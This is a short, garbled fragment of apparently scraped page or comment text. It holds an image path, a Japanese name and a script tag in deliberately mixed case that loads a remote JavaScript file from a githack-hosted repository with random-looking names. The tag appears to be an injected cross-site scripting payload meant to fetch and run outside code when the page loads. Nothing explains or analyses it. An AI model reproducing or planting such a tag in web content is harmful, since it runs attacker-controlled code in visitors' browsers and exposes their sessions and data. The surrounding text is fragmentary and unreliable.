 れん(35<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js)
